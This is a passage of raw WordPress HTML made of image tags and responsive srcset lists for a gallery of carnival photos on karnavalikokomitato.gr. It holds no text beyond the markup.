src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr217-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3850" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr219-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3851" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr225-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3852" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr226-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3853" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr228-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3855" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr250-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3856" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr259-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3857" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr261-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3858" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr266-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3859" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr273-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3860" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr306-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3861" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr308-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3862" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr309-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3863" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr315-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3864" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr316-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3865" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr333-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3866" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr349-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3867" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr350-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3868" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr353-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3869" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr359-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3870" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1392x928.jpg 